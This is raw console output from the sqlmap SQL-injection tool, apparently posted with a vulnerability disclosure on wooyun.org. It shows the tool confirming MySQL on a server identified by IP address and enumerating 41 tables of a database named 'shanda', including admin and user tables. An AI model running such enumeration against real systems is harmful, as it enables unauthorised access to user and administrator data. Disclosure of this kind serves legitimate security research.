 ---
[18:53:26] [INFO] testing MySQL
[18:53:26] [INFO] confirming MySQL
[18:53:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[18:53:26] [INFO] fetching tables for database: 'shanda'
[18:53:27] [WARNING] reflective value(s) found and filtering out
Database: shanda
[41 tables]
+--------------+
| applycourse |
| applytype |
| bm_info |
| date_type |
| dv_admin |
| dv_banklog |
| dv_log |
| dv_user |
| fenlei |
| friendlink |
| g_log |
| g_user |
| gy_type |
| jg_type |
| kcsz_type |
| lx_type |
| news |
| news_type |
| o_user |
| other_infor |
| price |
| sf_type |
| shebei_info |
| stu_user |
| sylb_type |
| sylx_type |
| sys_type |
| syx_type |
| syxm_infor |
| syyq_type |
| view_bm_info |
| web_base |
| xk_type |
| xkml_type |
| xm_message |
| xm_type |
| xmdw_type |
| xminfo |
| xy_user |
| yqlx_type |
| yyxm |
+--------------+
[18:53:27] [INFO] fetched data logged to text files under 'F:\sqlmap\output\1.51
.203.1'
[*] shutting down at 18:53:27
F:\sqlmap>
www.wooyun.org
管理